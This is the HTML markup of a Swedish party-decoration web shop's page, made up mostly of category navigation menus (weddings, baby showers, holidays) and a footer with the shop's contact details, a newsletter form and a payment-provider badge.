                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="true"></span>
                </li>
                <li class="menu-item menu-item-24 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/baby"
                        data-id="24"
                        data-level="1"
                        class="menu-title menu-title-24 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Baby Shower"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Baby Shower</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-204 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/barnkalas"
                        data-id="204"
                        data-level="1"
                        class="menu-title menu-title-204 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Barnkalas"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Barnkalas</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-21 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/brollop"
                        data-id="21"
                        data-level="1"
                        class="menu-title menu-title-21 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Bröllop"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Bröllop</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-278 menu-level-1-item no-children"
                    data-level="1" role="none"
                >
                    <a href="/category/halloween-2"
                        data-id="278"
                        data-level="1"
                        class="menu-title menu-title-278 category-node menu-level-1-title no-children open-page"
                        title="Halloween"
                        role="menuitem"
                        
                    >Halloween</a>
        
                    
        
                    
                </li>
                <li class="menu-item menu-item-286 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/jul"
                        data-id="286"
                        data-level="1"
                        class="menu-title menu-title-286 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Jul"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Jul</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-137 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/mohippa-svensexa"
                        data-id="137"
                        data-level="1"
                        class="menu-title menu-title-137 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Möhippa &amp; svensexa"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Möhippa &amp; svensexa</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-27 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/party"
                        data-id="27"
                        data-level="1"
                        class="menu-title menu-title-27 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Party"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Party</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-125 menu-level-1-item no-children"
                    data-level="1" role="none"
                >
                    <a href="/category/poo-pourri--"
                        data-id="125"
                        data-level="1"
                        class="menu-title menu-title-125 category-node menu-level-1-title no-children open-page"
                        title="Poo-Pourri®"
                        role="menuitem"
                        
                    >Poo-Pourri®</a>
        
                    
        
                    
                </li>
                <li class="menu-item menu-item-521 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/ovrigt-3"
                        data-id="521"
                        data-level="1"
                        class="menu-title menu-title-521 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Övrigt"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Övrigt</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-1 menu-level-1-item no-children"
                    data-level="1" role="none"
                >
                    <a href="/category/nyheter"
                        data-id="1"
                        data-level="1"
                        class="menu-title menu-title-1 category-node menu-level-1-title no-children open-page"
                        title="Nyheter"
                        role="menuitem"
                        
                    >Nyheter</a>
        
                    
        
                    
                </li>
                <li class="menu-item menu-item-382 menu-level-1-item no-children"
                    data-level="1" role="none"
                >
                    <a href="/category/rea"
                        data-id="382"
                        data-level="1"
                        class="menu-title menu-title-382 category-node menu-level-1-title no-children open-page"
                        title="REA"
                        role="menuitem"
                        
                    >REA</a>
        
                    
        
                    
                </li>
        </ul>
</nav>

        <script type="text/x-mustache" id="categoriesPartialTmpl">
    {{#nodes}}
        <li class="menu-item menu-item-{{id}} menu-level-{{menuLevel}}-item{{#isOpen}} menu-item-has-children-loaded current-menu-ancestor open{{/isOpen}}{{#selected}} selected{{/selected}}{{^hasChildren}} no-children{{/hasChildren}}{{#hasChildren}} has-children menu-item-has-children{{/hasChildren}}{{^openPage}} menu-item-has-title-without-link{{/openPage}}"
            data-level="{{menuLevel}}" role="none"
        >
            <a {{#openPage}}href="{{shopUrl}}"{{/openPage}}
                data-id="{{id}}"
                data-level="{{menuLevel}}"
                class="menu-title menu-title-{{id}} category-node menu-level-{{menuLevel}}-title{{^hasChildren}} no-children{{/hasChildren}}{{#hasChildren}} has-children menu-title-has-children{{/hasChildren}}{{^openPage}} load-tree{{/openPage}}{{#openPage}} open-page{{/openPage}}{{#isOpen}} open{{/isOpen}}{{#selected}} selected{{/selected}}"
                title="{{name}}"
                role="menuitem"
                {{#hasChildren}}aria-haspopup="true" aria-expanded="{{#isOpen}}true{{/isOpen}}{{^isOpen}}false{{/isOpen}}"{{/hasChildren}}
            >{{name}}</a>

            {{#hasChildren}}<span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>{{/hasChildren}}

            {{#isOpen}}
                <ul class="menu menu-level-{{menuNextLevel}}" data-level="{{menuNextLevel}}" role="menu" aria-label="Underkategorier">
                    {{>categoriesPartial}}
                </ul>
            {{/isOpen}}
            {{#hasChildren}}<span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="{{#isOpen}}true{{/isOpen}}{{^isOpen}}false{{/isOpen}}"></span>{{/hasChildren}}
        </li>
    {{/nodes}}
</script>
    <script type="text/x-mustache" id="rootCategoriesTmpl">
        {{>categoriesPartial}}
    </script>
    <div class="block vat-selector-block block-5">
        <p>
            Priser visas <a href="/index/set-selection?pricesInclVat=0&amp;redirectUrl=%2Fcategory%2Fnyhet-hoppy-easter" rel="nofollow" data-replace-current-url>inkl. moms</a>        </p>
    </div>


            </div><!-- #content-sidebar -->
        

    </div><!-- #content -->

    
        <footer id="site-footer" class="region has-two-column-text-block has-newsletter-block has-social-like-block has-ace-text-block" data-region="footer" >
            <div class="wrapper">
                <div class="content">

                    <div class="block two-column-text-block block-6 two column-content text-block">
            <div class="column left">
        <h3>Om butiken</h3>
<article>
<p>Montille Moments inriktar sig främst  på dekorationer till bröllop och Baby Showers. I vår webshop finner ni över tusen olika dekorationer som kan göra just er tillställning unik. Välkomna in!</p></article>
    </div>
    
            <div class="column right">
        <h3>Kontakt</h3>
<p>
</p>
<p><strong>Företagsnamn: </strong>Montille Moments<br><strong><strong>Organisationsnummer:&nbsp;</strong></strong>790409-4724<strong><br>Adress:</strong><strong>&nbsp;Åsbacksvägen 7A</strong>, 194 52 Upplands Väsby<br><strong>E-post:</strong> <a href="mailto:info@montillemoments.se" style="background-color: rgb(255, 255, 255);">info@montillemoments.se</a></p>
    </div>
    </div>

    <div class="block newsletter-block block-7 newsletter-signup-block">
        <h3>Nyhetsbrev</h3>
        <div class="content">
            <div class="field-wrap email-type required">
                <label for="newsletter-email-7-field" class="caption"><span>E-post</span></label>
                <div class="control">
                    <input type="email" name="email" class="newsletter-email-field" id="newsletter-email-7-field" required aria-required="true" placeholder="Skriv in din e-postadress" />
                </div>
            </div>
            <button type="button" class="newsletter-subscribe-button"><span>Prenumerera</span></button>
        </div>
        <p class="user-info-legal-notice">Dina personuppgifter behandlas i enlighet med vår <a href="/page/policy-och-cookies">integritetspolicy</a>.</p>
    </div>
<div class="block social-like-block block-61">
    
            <div class="fb-page"
            data-href="https://www.facebook.com/montillemoments/"
            data-width=""
            data-height=""
            data-hide-cover=""
            data-show-facepile=""
            data-show-posts=""
        ></div>
    </div>

    <div id="fb-root"></div>
        <div class="block ace-text-block block-65">
    <center>
<div class="klarna-widget klarna-badge-tooltip"
    data-eid="46119"
    data-locale="sv_se"
    data-badge-name="long-blue"
    data-badge-width="585">
</div>
</center>
<script async src="https://cdn.klarna.com/1.0/code/client/all.js"></script>
</div>


                    

                </div><!-- .content -->
            </div><!-- .wrapper -->
        </footer><!-- #site-footer -->
    

    
        <div id="mobile-nav" class="region has-category-tree-block has-menu-block" role="contentinfo" data-region="mobileNav" >
            
<nav class="block category-tree-block block-48 category-tree-menu category-menu-block menu-block category" aria-label="Kategoriträd">

    
    <ul class="menu menu-level-1 category-menu" role="menubar">
                    <li class="menu-item menu-item-383 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/pask-2"
                        data-id="383"
                        data-level="1"
                        class="menu-title menu-title-383 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Påsk"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Påsk</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-24 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/baby"
                        data-id="24"
                        data-level="1"
                        class="menu-title menu-title-24 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Baby Shower"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Baby Shower</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-204 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/barnkalas"
                        data-id="204"
                        data-level="1"
                        class="menu-title menu-title-204 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Barnkalas"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Barnkalas</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-21 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/brollop"
                        data-id="21"
                        data-level="1"
                        class="menu-title menu-title-21 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Bröllop"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Bröllop</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-278 menu-level-1-item no-children"
                    data-level="1" role="none"
                >
                    <a href="/category/halloween-2"
                        data-id="278"
                        data-level="1"
                        class="menu-title menu-title-278 category-node menu-level-1-title no-children open-page"
                        title="Halloween"
                        role="menuitem"
                        
                    >Halloween</a>
        
                    
        
                    
                </li>
                <li class="menu-item menu-item-286 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/jul"
                        data-id="286"
                        data-level="1"
                        class="menu-title menu-title-286 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Jul"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Jul</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-137 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/mohippa-svensexa"
                        data-id="137"
                        data-level="1"
                        class="menu-title menu-title-137 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Möhippa &amp; svensexa"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Möhippa &amp; svensexa</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-27 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/party"
                        data-id="27"
                        data-level="1"
                        class="menu-title menu-title-27 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Party"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Party</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-125 menu-level-1-item no-children"
                    data-level="1" role="none"
                >
                    <a href="/category/poo-pourri--"
                        data-id="125"
                        data-level="1"
                        class="menu-title menu-title-125 category-node menu-level-1-title no-children open-page"
                        title="Poo-Pourri®"
                        role="menuitem"
                        
                    >Poo-Pourri®</a>
        
                    
        
                    
                </li>
                <li class="menu-item menu-item-521 menu-level-1-item has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/ovrigt-3"
                        data-id="521"
                        data-level="1"
                        class="menu-title menu-title-521 category-node menu-level-1-title has-children menu-title-has-children open-page"
                        title="Övrigt"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="false"
                    >Övrigt</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false"></span>
                </li>
                <li class="menu-item menu-item-1 menu-level-1-item no-children"
                    data-level="1" role="none"
                >
                    <a href="/category/nyheter"
                        data-id="1"
                        data-level="1"
                        class="menu-title menu-title-1 category-node menu-level-1-title no-children open-page"
                        title="Nyheter"
                        role="menuitem"
                        
                    >Nyheter</a>
        
                    
        
                    
                </li>
                <li class="menu-item menu-item-382 menu-level-1-item no-children"
                    data-level="1" role="none"
                >
                    <a href="/category/rea"
                        data-id="382"
                        data-level="1"
                        class="menu-title menu-title-382 category-node menu-level-1-title no-children open-page"
                        title="REA"
                        role="menuitem"
                        
                    >REA</a>
        
                    
        
                    
                </li>
        </ul>
</nav>


<nav class="block menu-block block-47 custom custom-menu-block" aria-label="Meny">

    
    <ul class="menu menu-level-1" role="menubar">
                                <li class="menu-item menu-item-65 menu-level-1-item has-children menu-item-has-children"
                            data-id="65"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/baby"  title="Baby"
                                class="menu-title menu-title-65 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Baby</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-65"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-66 menu-level-2-item "
                                                    data-id="66"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/barnkalas"  title="Barnkalas"
                                                        class="menu-title menu-title-66 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Barnkalas</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-75 menu-level-2-item "
                                                    data-id="75"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/klader" target="_blank" rel="noopener" title="Barnkläder &amp; skor"
                                                        class="menu-title menu-title-75 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Barnkläder &amp; skor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-82 menu-level-2-item "
                                                    data-id="82"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/barnrummet"  title="Barnrummet"
                                                        class="menu-title menu-title-82 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Barnrummet</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-69 menu-level-2-item "
                                                    data-id="69"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sophie-la-girafe-3"  title="Sophie la Girafe®"
                                                        class="menu-title menu-title-69 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sophie la Girafe®</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-164 menu-level-2-item "
                                                    data-id="164"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/baby-shower-teman"  title="VÄLJ TEMA"
                                                        class="menu-title menu-title-164 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >VÄLJ TEMA</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-165 menu-level-2-item "
                                                    data-id="165"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/advice-cards-2"  title="Advice-cards"
                                                        class="menu-title menu-title-165 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Advice-cards</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-166 menu-level-2-item "
                                                    data-id="166"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ballonger-2"  title="Ballonger"
                                                        class="menu-title menu-title-166 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ballonger</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-167 menu-level-2-item "
                                                    data-id="167"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/band-nalar-tyg-3"  title="Band, nålar &amp; tyg"
                                                        class="menu-title menu-title-167 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Band, nålar &amp; tyg</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-168 menu-level-2-item "
                                                    data-id="168"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/engangsbestick"  title="Bestick"
                                                        class="menu-title menu-title-168 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bestick</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-169 menu-level-2-item "
                                                    data-id="169"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/bordsstall"  title="Bordsställ"
                                                        class="menu-title menu-title-169 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bordsställ</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-170 menu-level-2-item "
                                                    data-id="170"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/cupcakes"  title="Cupcakes"
                                                        class="menu-title menu-title-170 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Cupcakes</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-171 menu-level-2-item "
                                                    data-id="171"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/dekorationer"  title="Dekorationer etc."
                                                        class="menu-title menu-title-171 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Dekorationer etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-172 menu-level-2-item "
                                                    data-id="172"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/girlanger---vimplar-3"  title="Girlanger &amp; vimplar"
                                                        class="menu-title menu-title-172 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Girlanger &amp; vimplar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-173 menu-level-2-item "
                                                    data-id="173"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presenter-till-baby-showers"  title="Gåvor till gästerna"
                                                        class="menu-title menu-title-173 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gåvor till gästerna</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-174 menu-level-2-item "
                                                    data-id="174"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gastbocker-3"  title="Gästböcker etc."
                                                        class="menu-title menu-title-174 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gästböcker etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-175 menu-level-2-item "
                                                    data-id="175"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/inbjudningar"  title="Inbjudningar"
                                                        class="menu-title menu-title-175 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Inbjudningar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-176 menu-level-2-item "
                                                    data-id="176"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/konfetti-2"  title="Konfetti"
                                                        class="menu-title menu-title-176 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Konfetti</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-177 menu-level-2-item "
                                                    data-id="177"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/mom-to-be"  title="Mum to Be"
                                                        class="menu-title menu-title-177 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Mum to Be</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-178 menu-level-2-item "
                                                    data-id="178"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pappersmuggar2"  title="Pappersmuggar"
                                                        class="menu-title menu-title-178 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pappersmuggar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-180 menu-level-2-item "
                                                    data-id="180"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presentpasar-2"  title="Partypåsar"
                                                        class="menu-title menu-title-180 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Partypåsar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-181 menu-level-2-item "
                                                    data-id="181"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/photo-booth-4"  title="Photo Booth"
                                                        class="menu-title menu-title-181 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Photo Booth</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-182 menu-level-2-item "
                                                    data-id="182"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/placeringskort"  title="Placeringskort etc."
                                                        class="menu-title menu-title-182 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Placeringskort etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-183 menu-level-2-item "
                                                    data-id="183"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pom-poms--etc"  title="Pom Poms etc."
                                                        class="menu-title menu-title-183 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pom Poms etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-184 menu-level-2-item "
                                                    data-id="184"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presenter-2"  title="Presenter"
                                                        class="menu-title menu-title-184 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Presenter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-185 menu-level-2-item "
                                                    data-id="185"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/servetter"  title="Servetter"
                                                        class="menu-title menu-title-185 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Servetter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-186 menu-level-2-item "
                                                    data-id="186"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/spel-lekar-pyssel"  title="Spel, lekar &amp; pyssel"
                                                        class="menu-title menu-title-186 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Spel, lekar &amp; pyssel</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-187 menu-level-2-item "
                                                    data-id="187"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sugror---glas"  title="Sugrör &amp; glas"
                                                        class="menu-title menu-title-187 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sugrör &amp; glas</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-188 menu-level-2-item "
                                                    data-id="188"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sweets"  title="Sweets"
                                                        class="menu-title menu-title-188 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sweets</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-189 menu-level-2-item "
                                                    data-id="189"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sapbubblor"  title="Såpbubblor"
                                                        class="menu-title menu-title-189 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Såpbubblor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-179 menu-level-2-item "
                                                    data-id="179"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tallrikar---bagare"  title="Tallrikar &amp; bägare"
                                                        class="menu-title menu-title-179 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tallrikar &amp; bägare</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-190 menu-level-2-item "
                                                    data-id="190"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tartljus"  title="Tårtljus etc."
                                                        class="menu-title menu-title-190 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tårtljus etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-191 menu-level-2-item "
                                                    data-id="191"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ovrigt-2"  title="Övrigt"
                                                        class="menu-title menu-title-191 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Övrigt</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
                        <li class="menu-item menu-item-63 menu-level-1-item has-children menu-item-has-children"
                            data-id="63"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/brollop"  title="Bröllop"
                                class="menu-title menu-title-63 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Bröllop</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-63"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-128 menu-level-2-item "
                                                    data-id="128"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/brollopsteman"  title="BRÖLLOPSTEMAN"
                                                        class="menu-title menu-title-128 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
